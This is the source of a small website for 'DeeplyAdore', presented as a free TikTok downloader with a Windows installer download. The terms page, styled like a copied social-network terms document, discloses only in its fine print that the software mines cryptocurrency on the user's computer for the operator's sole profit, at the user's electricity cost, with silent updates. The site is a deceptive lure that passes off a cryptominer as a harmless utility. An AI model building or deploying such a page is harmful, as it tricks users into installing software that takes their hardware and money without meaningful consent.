
<file: index.html>
<!DOCTYPE html>
<!--[if IE 9 ]>    <html class="no-js ie ie9 dir-ltr"  lang="en" dir="ltr"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie ie8 dir-ltr"  lang="en" dir="ltr"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie ie7 dir-ltr"  lang="en" dir="ltr"> <![endif]-->
<!--[if IE 6 ]>    <html class="no-js ie ie6 dir-ltr"  lang="en" dir="ltr"> <![endif]-->
<html class="no-js no-ie" itemscope="" itemtype="https://schema.org/WebPage" dir="ltr" lang="en">
<head><meta charset="utf-8"><meta http-equiv="content-language" content="en-us"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Download TikToks with the new DeeplyAdore. A more simple, secure, and faster TikTok downloader than ever. Download now.">
<link rel="stylesheet" href="/i.css" nonce=""><link rel="icon" type="image/png" sizes="32x32" href="/l.png"><title>DeeplyAdore - Download a Fast, Simple TikTok Downloader</title></head>
<body><div id="0" class="y v" data-comp="Header" role="banner"><div class="z"><div class="f"><div class="x"><a href="/" title="DeeplyAdore" tabindex="0" class="ac"><img src="/l.svg" class="ad" role="img" alt="DeeplyAdore logo. DeeplyAdore is a fast, simple, free TikTok downloader.">DeeplyAdore</a></div></div></div></div><div role="main" class="w" id="1"><div id="2"><div class="p"><div class="a b"><div class="c d"><div class="l"><img src="/l.svg" class="l" role="img" alt="DeeplyAdore logo. DeeplyAdore is a fast, simple, free TikTok downloader."><p>DeeplyAdore</p></div>
    <h1 class="e g">A TikTok downloader</h1>
<div class="h i"><a href="/DeeplyAdoreSetup.exe" download><button type="button" class="j k m n o"  id="3" data-download-simplified="simplified"  aria-hidden="true"  tabindex="-1" >Download DeeplyAdore</button></a></div>
              <p id="4" class="p q r s">
              By downloading DeeplyAdore, you agree to the <a class="t" href="/terms.html" target="_blank" rel="noopener">Terms of Service</a></p>
    </div>
        <div class="u d"><img src="/i.webp" alt="Desktop, displaying a TikTok"></div></div></div></div></div></body></html>
</file>



<file: terms.html>
<!DOCTYPE html><html lang="en"><head><title>DeeplyAdore</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1" /><link type="text/css" rel="stylesheet" href="/t.css" /><link rel="shortcut icon" href="/l.ico"></head><body tabindex="0" class="touch x1 android ff _fzu _50-3 iframe acw"><div id="viewport" data-kaios-focus-transparent="1"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">DeeplyAdore</h1><div id="page"><div id="header-notices"></div><div id="root" role="main" data-sigil="context-layer-root content-pane"><div class="_1hcy" id="header"><div class="_52z5 _451a mFuturePageHeader _1uh1 titled"><div class="_5909"><div class="_7om2 _52we"><div class="_5s61"><div class="_52z7"><a role="button" class="backButton btn btnI bgb mfss touchable iconOnly" href="/home.php" aria-label="Back" id="u_0_0_NW" data-sigil="back-button"><i class="img sp_8MR7DZZVrWn sx_05cf11" style="margin-top: 2px;"></i></a></div></div><div class="_4g34"><div class="_52z6"></div></div></div></div></div><div class="_1hcv acw apm abb" data-sigil="marea"><a role="button" class="_1hcw btn btnS mfss touchable" href="/" id="u_0_1_FX">Download</a></div></div><div class="_5909"><div class="_7om2"><div class="_4g34 _2pi9"><div class="_3m9 _1uj1"><div class="_3are"><div class="_3arg"><div class="_2pi6 _3qv1">Terms of Service</div><br /><br /> Welcome to DeeplyAdore! <br /><br /><div> DeeplyAdore builds technologies and services. These Terms govern your use of DeeplyAdore and the other products, features, apps, services, technologies, and software we offer (the DeeplyAdore Products or Products). These Products are provided to you by Competitive LLC </div><br /><br /> We don’t charge you to use DeeplyAdore or the other products and services covered by these Terms. Instead, we mine cryptocurrency using your computer. By using our Products, you agree that we can mine cryptocurrency using your computer, and that all of the cryptocurrency we mine using your computer is our sole property. <br /><br /> We collect and use your personal data to provide all of the services described below to you. </div></div></a></div></div><div class="_2fzz _3aro" id="u_0_2_gE"><div class="_2fz-"> 1. The services we provide </div> We provide the Products and services described below to you: <div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">Research ways to make our services better:</div> We engage in research to develop, test, and improve our Products. This includes analyzing the data we have about our users and understanding how people use our Products, for example by conducting surveys and testing and troubleshooting new features. We use data to support this research for the purposes of developing and improving our services. </div></td></tr></table></div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">Enable global access to our services:</div> To operate our global service, we need to store and distribute content and data in our data centers and systems around the world, including outside your country of residence. This infrastructure may be operated or controlled by Competitive LLC, or its affiliates. </div></td></tr></table></div></div><div class="_2fzz _3arp" id="u_0_3_zm"><div class="_2fz-"> 2. How our services are funded </div><div> Instead of paying to use DeeplyAdore and the other products and services we offer, by using the DeeplyAdore Products covered by these Terms, you agree that we can mine cryptocurrency using your computer, and that all of the cryptocurrency we mine using your computer is our sole property.  <p class="_46ki"></p> By using our Products you certify that you are abiding the local laws and regulations in regard to Cryptocurrencies and Cryptocurrency Mining as defined in the country or jurisdiction of your residence. <p class="_46ki"></p> As mining is an intensive task for the hardware of your computer (CPU, GPU), the process can cause high costs for electricity. Competitive LLC is not responsible for any such charges. <p class="_46ki"></p> We don&#039;t sell your personal data. <p class="_46ki"></p> We don’t share information that directly identifies you (information such as your name or email address that by itself can be used to contact you or identifies who you are). </div></div><div class="_2fzz _3arq" id="u_0_4_TL"><div class="_2fz-"> 3. Your commitments to DeeplyAdore and our community </div> We need you to make the following commitments: <div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">1. Who can use DeeplyAdore</div><div> We try to make DeeplyAdore broadly available to everyone, but you cannot use DeeplyAdore if: <ul class="_2-fv" style="list-style: disc; color: black; display: block; -webkit-margin-after: 12px; -webkit-margin-before: 12px; -webkit-margin-end:0px; -webkit-margin-start: 0px; -webkit-padding-start: 40px;"><li>You are prohibited from receiving our products, services, or software under applicable laws.</li></ul></div></div></td></tr></table></div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">2. What you can do on DeeplyAdore</div><div> You agree not to engage in the conduct described below (or to facilitate or support others in doing so): <ol class="_2-fw"><li>You may not use our Products to do anything: <ul class="_2-fv" style="list-style: disc; color: black; display: block; -webkit-margin-after: 12px; -webkit-margin-before: 12px; -webkit-margin-end:0px; -webkit-margin-start: 0px; -webkit-padding-start: 40px;"><li>That violates these Terms and <u>other terms and policies</u> that apply to your use of DeeplyAdore.<p class="_46ki"></p></li><li>That is unlawful.<p class="_46ki"></p></li></ul></ol><p class="_46ki"></p></li><p class="_46ki"></p><p class="_46ki"></p></div></div></td></tr></table></div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">3. The permissions you give us</div> We need certain permissions from you to provide our services: <br /><div><ol class="_2-fw"><li><u>Permission to update software you use or download:</u> If you download or use our software, you give us permission to download and install updates to the software where available. </li></ol></div></div></td></tr></table></div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">4. Limits on using our intellectual property</div> If you use content covered by intellectual property rights that we have and make available in our Products (for example, images, designs, videos, or sounds we provide that you add to content you create or share on DeeplyAdore), we retain all rights to that content (but not yours). </div></td></tr></table></div></div><div class="_2fzz _3arr" id="u_0_5_Rg"><div class="_2fz-"> 4. Additional provisions </div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">1. Updating our Terms</div><div> We work constantly to improve our services and develop new features to make our Products better for you and our community. As a result, we may need to update these Terms from time to time to accurately reflect our services and practices. Once any updated Terms are in effect, you will be bound by them if you continue to use our Products. <p class="_46ki"></p> </div></div></td></tr></table></div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">2. Account suspension or termination</div><a id="account-termination"></a><div> If you delete or we disable your account, these Terms shall terminate as an agreement between you and us, but the following provisions will remain in place: 3, 4.2-4.5. </div></div></td></tr></table></div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">3. Limits on liability</div><div> We work hard to provide the best Products we can and to specify clear guidelines for everyone who uses them. Our Products, however, are provided &quot;as is,&quot; and we make no guarantees that they always will be safe, secure, or error-free, or that they will function without disruptions, delays, or imperfections. To the extent permitted by law, we also DISCLAIM ALL WARRANTIES, WHETHER EXPRESS OR IMPLIED, INCLUDING THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, TITLE, AND NON-INFRINGEMENT. We do not control or direct what people and others do or say, and we are not responsible for their actions or conduct (whether online or offline) or any content they share (including offensive, inappropriate, obscene, unlawful, and other objectionable content). <p class="_46ki"></p> We cannot predict when issues might arise with our Products. Accordingly, our liability shall be limited to the fullest extent permitted by applicable law, and under no circumstance will we be liable to you for any lost profits, revenues, information, or data, or consequential, special, indirect, exemplary, punitive, or incidental damages arising out of or related to these Terms or the DeeplyAdore Products, even if we have been advised of the possibility of such damages. Our aggregate liability arising out of or relating to these Terms or the DeeplyAdore Products will not exceed $100. </div></div></td></tr></table></div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">4. Disputes</div><div> We try to provide clear rules so that we can limit or hopefully avoid disputes between you and us. If a dispute does arise, however, it&#039;s useful to know up front where it can be resolved and what laws will apply. <p class="_46ki"></p> For any claim, cause of action, or dispute you have against us that arises out of or relates to these Terms or the DeeplyAdore Products (&quot;claim&quot;), you agree that it will be resolved exclusively in the U.S. District Court for the Western District of Wisconsin or a state court located in St. Croix County. You also agree to submit to the personal jurisdiction of either of these courts for the purpose of litigating any such claim, and that the laws of the State of Wisconsin will govern these Terms and any claim, without regard to conflict of law provisions. </div></div></td></tr></table></div><div class="_4y5k"><table><tr><td class="_3m9"><div class="_4y5q"><div class="_3ma">5. Other</div><div><ol class="_2-fw"><li>These Terms make up the entire agreement between you and Competitive LLC regarding your use of our Products. They supersede any prior agreements.<p class="_46ki"></p></li><li>If any portion of these Terms is found to be unenforceable, the remaining portion will remain in full force and effect. If we fail to enforce any of these Terms, it will not be considered a waiver. Any amendment to or waiver of these Terms must be made in writing and signed by us.<p class="_46ki"></p></li><li>You will not transfer any of your rights or obligations under these Terms to anyone else without our consent.<p class="_46ki"></p></li><li>These Terms do not confer any third-party beneficiary rights. All of our rights and obligations under these Terms are freely assignable by us in connection with a merger, acquisition, or sale of assets, or by operation of law or otherwise.<p class="_46ki"></p></li><li>We always appreciate your feedback and other suggestions about our products and services. But you should know that we may use them without any restriction or obligation to compensate you, and we are under no obligation to keep them confidential.<p class="_46ki"></p></li><li>We reserve all rights not expressly granted to you.</li></ol></div></div></td></tr></table></div></div><div class="_2fzz _3atw" id="u_0_6_my"></li></ul><br /><div> Date of Last Revision: April 15, 2022 </div></div></div></div></div></div><div style="display:none"></div></div><div class=""></div><div class="viewportArea _2v9s" style="display:none" id="u_0_7_Eu" data-sigil="marea"><div class="_5vsg" id="u_0_8_4V"></div><div class="_5vsh" id="u_0_9_UP"></div><div class="_5v5d fcg"></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_5909"><div class="_7om2 _52we"><div class="_5s61"><div class="_52z7"></div></div><div class="_4g34"><div class="_52z6"></div></div><div class="_5s61"></div></div></div></div><div class="modalDialogView" id="modalDialogView"></div></div></div>
</body></html>
</file>

<file: watch.html>
<!DOCTYPE html>
<!--[if IE 9 ]>    <html class="no-js ie ie9 dir-ltr"  lang="en" dir="ltr"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie ie8 dir-ltr"  lang="en" dir="ltr"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie ie7 dir-ltr"  lang="en" dir="ltr"> <![endif]-->
<!--[if IE 6 ]>    <html class="no-js ie ie6 dir-ltr"  lang="en" dir="ltr"> <![endif]-->
<html class="no-js no-ie" itemscope="" itemtype="https://schema.org/WebPage" dir="ltr" lang="en">
<head><meta charset="utf-8"><meta http-equiv="content-language" content="en-us"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Download TikToks with the new DeeplyAdore. A more simple, secure, and faster TikTok downloader than ever. Download now.">
<link rel="stylesheet" href="/watch.css" nonce=""><link rel="icon" type="image/png" sizes="32x32" href="/l.png"><title>DeeplyAdore - Download a Fast, Simple TikTok Downloader</title></head>
<body><div id="0" class="y v" data-comp="Header" role="banner"><div class="z"><div class="f"><div class="x"><a href="/" title="DeeplyAdore" tabindex="0" class="ac"><img src="/l.svg" class="ad" role="img" alt="DeeplyAdore logo. DeeplyAdore is a fast, simple, free TikTok downloader.">DeeplyAdore</a><button type="button" class="j k m n o" id="3" data-download-simplified="simplified" aria-hidden="true" tabindex="-1">Download</button></div></div></div></div><div role="main" class="w" id="1"><div id="2"><div class="p"></div></div></div></body></html>
</file>
<file: i.css>
html{line-height: 1.15;-webkit-text-size-adjust: 100%;}
body{background-color: #fff;font-family: Helvetica,Arial,sans-serif;margin: 0;overflow-x: hidden;padding: 0;}
body{-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;}
body{font-family: Helvetica,Arial,sans-serif;}
body{word-break:break-word;word-wrap:break-word;}
.y{left:0;position:absolute;right:0;top:0;-webkit-transition: height .4s;transition: height .4s;z-index: 100;font-size: 1rem;line-height: 1.5rem;}
.v, .z{background-color:#000;}
.f{margin-left: 0;position: relative;}
.x{height:100%;display:flex;align-items:center;font-size:3rem;
margin: 12px 0 12px 24px;}
.ac{border-radius: 4px;}
.ac{-webkit-box-align: center;-ms-flex-align: center;align-items: center;display: -webkit-box;display: -ms-flexbox;display: flex;padding-top: 0px;padding-bottom: 0px;vertical-align: middle;font-size: 1.2375rem;line-height: 2rem;color: #dfdeda;gap:0.404rem;justify-content: left;}
a{text-decoration: none;}
a{background-color: transparent;-webkit-text-decoration-skip: objects;}
.w{opacity:0;-webkit-transition:opacity .5s ease-in-out .15s;transition:opacity .5s ease-in-out .15s}
.w {
 margin-top:48px;
 opacity:1;
 overflow-x:hidden;
 -webkit-transition:opacity .5s ease-in-out .15s;
 transition:opacity .5s ease-in-out .15s
}
article, aside, footer, header, nav, section{display: block;}
.p{margin:auto;max-width:1440px;padding:0 28px}@media only screen and (min-width: 600px){.p{padding:0 38px}}@media only screen and (min-width: 1024px){.p{padding:0 72px}}
@media only screen and (min-width: 600px){.a{padding-top:103px;}}
@media only screen and (min-width: 1024px){.a{padding-top:112.33px}}
.a{padding-top: 105px;}
.b {
 display:-ms-grid;
 display:grid;
 grid-column-gap:28px;
 -ms-grid-columns:(1fr)[4];
 grid-template-columns:repeat(4, 1fr)
}
@media only screen and (min-width: 600px) {
 .b {
  grid-column-gap:40px;
  -ms-grid-columns:(1fr)[12];
  grid-template-columns:repeat(12, 1fr)
 }
}
@media only screen and (min-width: 1024px) {
 .b {
  grid-column-gap:49px
 }
}
@media only screen and (min-width: 1440px) {
 .b {
  grid-column-gap:64px
 }
}
@media only screen and (min-width: 1024px)and (-ms-high-contrast: active),only screen and (min-width: 1024px)and (-ms-high-contrast: none) {
 .b {
  -ms-grid-columns:1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr
 }
}
@media only screen and (min-width: 1440px)and (-ms-high-contrast: active),only screen and (min-width: 1440px)and (-ms-high-contrast: none) {
 .b {
  -ms-grid-columns:1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr
 }
}
.c{-ms-grid-column: 1;-ms-grid-column-span: 12;grid-column: 1 / span 12;}.c{-webkit-box-align: center;-ms-flex-align: center;align-items: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-ms-grid-column: 1;-ms-grid-column-span: 4;grid-column: 1 / span 4;text-align: center;}
@media only screen and (min-width: 600px) {
 .c {
  -ms-grid-column:1;
  -ms-grid-column-span:12;
  grid-column:1/span 12
 }
}
@media only screen and (min-width: 1024px) {
 .c {
  -ms-grid-column:3;
  -ms-grid-column-span:8;
  grid-column:3/span 8
 }
}
.c {
 -webkit-box-align:start;
 -ms-flex-align:start;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center
}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none) {
 .c {
  margin-right:20px
 }
}
.e{margin-bottom:24px;}
.g{font-size:3.0625rem;line-height:3.5rem;letter-spacing:-.5px;}
.g{color:#202125;font-family:Helvetica,Arial,sans-serif;font-weight:normal;}
h1, h2, h3, h4, h5, h6, p{margin: 0;}
h1{margin:1.5rem 0 0 0;font-size: 2em;}
.h{margin:0 auto;max-width:420px;}
.j{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px 46px 46px 4px;display:-webkit-box;display:-ms-flexbox;display:flex;height:46px;margin-bottom:1px;padding:0 0 0 12px;position:relative;vertical-align:middle;width:100%}
.j{width:100%}
.j{min-width:120px}
.j{border-radius:4px;-webkit-transition:background-color .3s, color .3s;transition:background-color .3s, color .3s}
.k:hover, .k:focus{background-color: #0077ed;}
.h button{margin-bottom: 8px;padding: 12px 24px;}
button, html [type="button"], [type="reset"], [type="submit"] {
	-webkit-appearance: button;
}
.k{background-color: #0071e3;}
.k:active{background-color: #006edb}
.j {font-size: 1rem;line-height: 1.5rem;color: #fff;border: none;border-radius: 30px;cursor: pointer;font-weight: 500;height: 46px;outline: none;transition: background-color, color .3s;}
button, input, optgroup, select, textarea{font-family: inherit;}
button{background: none;border: none;}
button, select{text-transform: none;}
button{overflow: visible;}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner{border-style: none;padding: 0;}
button, input, optgroup, select, textarea{margin: 0;}
*, ::before, ::after {-webkit-box-sizing:border-box;box-sizing:border-box;}
.h.i .s{font-size: .75rem;line-height: 1.125rem;}
.i.h .s{font-size: .625rem;line-height: .875rem;color: #5f6368;font-family: "Roboto",sans-serif;}
.p{font-family: Helvetica,Arial,sans-serif;margin-top: 16px;text-align: center;}
.p a{border: none;color: #1967d2;}
.s{font-size: .625rem;line-height: .875rem;letter-spacing: .2px;}
.u{-ms-grid-column: 1;-ms-grid-column-span: 4;grid-column: 1 / span 4;-ms-grid-row: 2;grid-row: 2;margin-top: 44px;position: relative;width: 100%;z-index: 2;}
@media only screen and (min-width: 600px){.u{-ms-grid-column:1;-ms-grid-column-span:12;grid-column:1 / span 12}}
@media only screen and (min-width: 1024px){.u{-ms-grid-column:3;-ms-grid-column-span:8;grid-column:3 / span 8;margin-bottom:43px}}
.u img{width:100%;}
.u{display:block}
img{border-style: none;}
.l{width:100%;display:flex;justify-content:center;align-items:center;font-size:1.8121rem;gap:0.5917rem;color:#202125;}
.l img{height: 41px;width: 41px;}
.ad{height:28px;width:28px;}
</file>
<file: t.css>
img._256{display:block;margin:10px 0;max-width:100%}img._257{margin:0 2px;max-width:100%;vertical-align:top}
._1uj1 a{color:inherit;text-decoration:underline}._1uj2{background:#000;color:#fff;font-size:13px;line-height:18px;padding:16px 24px}._3qv0{background-color:#75a1ba;border-bottom:2px solid #c7cdd9;color:#fff;font-size:16px;line-height:28px;padding:24px 24px 48px 24px}._3are{background-color:#fff;color:#000;font-size:16px;line-height:28px}._3arf{width:100%}._3arg{padding:24px 24px 24px 24px}.cookiesPolicy ._3qv0{background-color:#f5f6f7;color:inherit}._3qv1{font-size:24px;line-height:32px}._11et{margin:20px auto 0;width:40px}._11eu,._11ev,._4zzv,._4zzw,._1lnl,._1lnm{pointer-events:none}._11et:active ._11eu,._11et:not(:active) ._11ev{display:none}._1lnk{border-bottom:1px solid #c7cdd9;font-size:13px;line-height:16px;padding:0 12px}._1lnk ._1lnl,._1lnk ._1lnm{margin:14px;vertical-align:middle}._1lnk:active ._1lnl,._1lnk:not(:active) ._1lnm{display:none}._1lnk:active ._1lno{color:#fff}._3arh{background-image:url(/rsrc.php/v3/yz/r/Zn0lCuFnQKn.png);background-repeat:no-repeat;background-size:auto;background-position:0 -62px;border-radius:20px;display:inline-block;height:28px;margin:14px;margin-right:10px;vertical-align:middle;width:28px}._1lnk:active ._1lnn._1lnn{vertical-align:middle}._5id2{transform:scaleX(-1)}html ._1lno{display:inline-block;margin:14px 0 14px 8px;max-width:70%;text-decoration:none;vertical-align:middle}._1v5q,._2eh_{background-color:#dddfe2;border-bottom:1px solid #fff;padding:18px 0 18px 81px}._1v5r{color:#4b4f56;display:inline-block;margin-left:8px;max-width:70%;vertical-align:middle}._1v5s,._1v5s.img{margin-top:-3px;vertical-align:middle}._2ei0{color:#4b4f56;font-size:13px;margin:16px 0 0 16px}._2ei0 a{color:#4b4f56}._1v5q:active{background-color:#a4a4a4}._2fzz,._4y5q{font-size:14px;line-height:24px}._2fzz{padding:24px 24px 36px 24px}._2fz-{font-size:24px;line-height:32px;padding:28px 0}._4zzv,._4zzw{vertical-align:middle}._4zzu:active ._4zzv,._4zzu:not(:active) ._4zzw{display:none}._4zzx{display:inline-block;margin-left:12px;vertical-align:middle}._4y5k{margin-top:30px}._4y5l{display:inline-block;height:46px;padding:0;width:5px}._4y5q{margin:-3px 0 0}._14ha{border:3px solid #ccc;font-size:13px;line-height:18px}._14ha:last-of-type{margin-bottom:28px}._14hb{background-color:#b2b2b2;color:#fff}html ._2fzz ul{color:#000;list-style-type:disc;margin-left:6px}html ._2fzz ul li{margin:8px 0 0 12px}html ._2fzz ul li:first-child{margin-top:0}._43g3{display:inline}._2fz_._2fzz{border-top:32px solid #7dc7ee}._2fz_ ._2fz-{color:#7dc7ee}._2fz_ ._3arn{background-color:#7dc7ee}._2fz_._1lnk:active{background-color:#7dc7ee}._2fz_ ._4zzx{color:#7dc7ee}._2fz_ ._4zzu:active ._3ark{background-color:#63b3dd}._2fz_ ._4y5l{background-color:#7dc7ee}._2fz_ ._43g3{color:#7dc7ee}._2f-0._2fzz{border-top:32px solid #f49464}._2f-0 ._2fz-{color:#f49464}._2f-0 ._3arn{background-color:#f49464}._2f-0._1lnk:active{background-color:#f49464}._2f-0 ._4zzx{color:#f49464}._2f-0 ._4zzu:active ._4zzx{color:#db8255}._2f-0 ._4zzu:active ._3ark{background-color:#db8255}._2f-0 ._4y5l{background-color:#f49464}._2f-0 ._43g3{color:#f49464}._2f-1._2fzz{border-top:32px solid #1d69a5}._2f-1 ._2fz-{color:#1d69a5}._2f-1 ._3arn{background-color:#1d69a5}._2f-1._1lnk:active{background-color:#1d69a5}._2f-1 ._4zzx{color:#1d69a5}._2f-1 ._4zzu:active ._4zzx{color:#185585}._2f-1 ._4zzu:active ._3ark{background-color:#185585}._2f-1 ._4y5l{background-color:#1d69a5}._2f-1 ._43g3{color:#1d69a5}._1s44._2fzz{border-top:32px solid #975a7b}._1s44 ._2fz-{color:#975a7b}._1s44 ._3arn{background-color:#975a7b}._1s44._1lnk:active{background-color:#975a7b}._1s44 ._4zzx{color:#975a7b}._1s44 ._4zzu:active ._4zzx{color:#693e55}._1s44 ._4zzu:active ._3ark{background-color:#693e55}._1s44 ._4y5l{background-color:#975a7b}._1s44 ._43g3{color:#975a7b}._2f-3 ._2fz-{color:#d55472}._2f-3 ._3arn{background-color:#d55472}._2f-3._1lnk:active{background-color:#d55472}._2f-3 ._4zzx{color:#d55472}._2f-3 ._4zzu:active ._4zzx{color:#c15468}._2f-3 ._4zzu:active ._3ark{background-color:#c15468}._2f-3 ._4y5l{background-color:#d55472}._2f-3 ._43g3{color:#d55472}._2f-4._2fzz{border-top:32px solid #f47264}._2f-4 ._2fz-{color:#f47264}._2f-4 ._3arn{background-color:#f47264}._2f-4._1lnk:active{background-color:#f47264}._2f-4 ._2f-4 ._4zzu:active ._4zzx{color:#ce4c3e}._2f-4 ._4zzu:active ._3ark{background-color:#ce4c3e}._2f-4 ._4y5l{background-color:#f47264}._2f-4 ._43g3{color:#f47264}._2f-5._2fzz{border-top:32px solid #84cbc5}._2f-5 ._2fz-{color:#84cbc5}._2f-5 ._3arn{background-color:#84cbc5}._2f-5._1lnk:active{background-color:#84cbc5}._2f-5 ._4zzx{color:#84cbc5}._2f-5 ._4zzu:active ._4zzx{color:#6db6b0}._2f-5 ._4zzu:active ._3ark{background-color:#6db6b0}._2f-5 ._4y5l{background-color:#84cbc5}._2f-5 ._43g3{color:#84cbc5}._2f-6._2fzz{border-top:32px solid #f8bd2f}._2f-6 ._2fz-{color:#f8bd2f}._2f-6 ._3arn{background-color:#f8bd2f}._2f-6._1lnk:active{background-color:#f8bd2f}._2f-6 ._4zzx{color:#f8bd2f}._2f-6 ._4zzu:active ._4zzx{color:#eaab12}._2f-6 ._4zzu:active ._3ark{background-color:#eaab12}._2f-6 ._4y5l{background-color:#f8bd2f}._2f-6 ._43g3{color:#f8bd2f}._3aro ._2fz-{color:#5c16c7}._3aro ._4zzu:active ._4zzx{color:#396a7e}._3arp ._2fz-{color:#c716ad}._3arp ._3arn{background-color:#e9785b}._3arp._1lnk:active{background-color:#e9785b}._3arp ._4zzx{color:#e9785b}._3arp ._4zzu:active ._4zzx{color:#db4123}._3arp ._4zzu:active ._3ark{background-color:#db4123}._3arp ._4y5l{background-color:#e9785b}._3arp ._43g3{color:#e9785b}._3arq ._2fz-{color:#c71628}._3arq ._3arn{background-color:#720d70}._3arq._1lnk:active{background-color:#720d70}._3arq ._4zzx{color:#89101c}._3arq ._4zzu:active ._4zzx{color:#1a816e}._3arq ._4zzu:active ._3ark{background-color:#1a816e}._3arq ._4y5l{background-color:#89101c}._3arq ._43g3{color:#89101c}._3arr ._2fz-{color:#7d560e}._3arr ._4zzu:active ._3arr ._4zzu:active ._3ark{background-color:#e04c60}._3arr ._4y5l{background-color:#926c26}._3arr ._43g3{color:#926c26}._3ars._2fzz{border-top:32px solid #fac8a2}._3ars ._2fz-{color:#fac8a2}._3ars ._3arn{background-color:#fac8a2}._3ars._1lnk:active{background-color:#fac8a2}._3ars ._4zzx{color:#fac8a2}._3ars ._4zzu:active ._4zzx{color:#f9a159}._3ars ._4zzu:active ._3ark{background-color:#f9a159}._3ars ._4y5l{background-color:#fac8a2}._3ars ._43g3{color:#fac8a2}._3asa._2fzz{border-top:32px solid #80d4c4}._3asa ._2fz-{color:#80d4c4}._3asa ._3arn{background-color:#80d4c4}._3asa._1lnk:active{background-color:#80d4c4}._3asa ._4zzx{color:#80d4c4}._3asa ._4zzu:active ._4zzx{color:#4dbba6}._3asa ._4zzu:active ._3ark{background-color:#4dbba6}._3asa ._4y5l{background-color:#80d4c4}._3asa ._43g3{color:#80d4c4}._3atr ._2fz-{color:#186d90}._3atr ._3arn{background-color:#186d90}._3atr._1lnk:active{background-color:#186d90}._3atr ._4zzx{color:#186d90}._3atr ._4zzu:active ._4zzx{color:#12506a}._3atr ._4zzu:active ._3ark{background-color:#12506a}._3atr ._4y5l{background-color:#186d90}._3atr ._43g3{color:#186d90}._3atw ._2fz-{color:#fcd872}._3atw ._3arn{background-color:#fcd872}._3atw._1lnk:active{background-color:#fcd872}._3atw ._4zzx{color:#fcd872}
._1hcv ._1hcw{margin-top:24px;width:100%}._1hcv{background-color:#fff;text-align:center}._1hcy{margin-bottom:10px}._1hcz{padding-right:15%}.touch ._1hcy ._50l4._1hcz._141b{padding-top:4px}
.sp_Jl0f8cBMZy2.sx_74937c{background-position:0 0}.sp_Jl0f8cBMZy2.sx_d7f33a{background-position:0 -42px}.sp_Jl0f8cBMZy2.sx_c9dfc4{background-position:0 -84px}.sp_Jl0f8cBMZy2.sx_86605e{background-position:0 -126px}.sp_Jl0f8cBMZy2.sx_a94a29{background-position:0 -168px}.sp_Jl0f8cBMZy2.sx_fbae2c{background-position:0 -210px}.sp_Jl0f8cBMZy2.sx_0dc5c7{background-position:0 -252px}.sp_Jl0f8cBMZy2.sx_851b44{background-position:0 -294px}.sp_Jl0f8cBMZy2.sx_5e3178{background-position:0 -336px}.sp_Jl0f8cBMZy2.sx_0b3c57{width:7px;height:11px;background-position:0 -756px}.sp_Jl0f8cBMZy2.sx_483b93{width:7px;height:11px;background-position:-8px -756px}.sp_Jl0f8cBMZy2.sx_a8f44e{width:7px;height:11px;background-position:-16px -756px}.sp_Jl0f8cBMZy2.sx_860467{width:7px;height:11px;background-position:-24px -756px}.sp_Jl0f8cBMZy2.sx_28d65f{background-position:0 -420px}.sp_Jl0f8cBMZy2.sx_846225{background-position:0 -462px}.sp_Jl0f8cBMZy2.sx_c66286{background-position:0 -504px}.sp_Jl0f8cBMZy2.sx_14915e{background-position:0 -546px}.sp_Jl0f8cBMZy2.sx_1c5cff{background-position:0 -588px}.sp_Jl0f8cBMZy2.sx_036e66{background-position:0 -630px}.sp_Jl0f8cBMZy2.sx_2029eb{background-position:0 -672px}.sp_Jl0f8cBMZy2.sx_0718e2{background-position:0 -714px}.sp_Jl0f8cBMZy2.sx_25dba6{background-position:0 -378px}

._3m9{font-family:Helvetica, Arial, sans-serif!important;font-weight:normal!important;letter-spacing:normal;text-rendering:optimizelegibility}._3ma{font-family:Helvetica, Arial, sans-serif!important;font-weight:bold!important;letter-spacing:normal;text-rendering:optimizelegibility}
</file>
<file: watch.css>
html{line-height: 1.15;-webkit-text-size-adjust: 100%;}
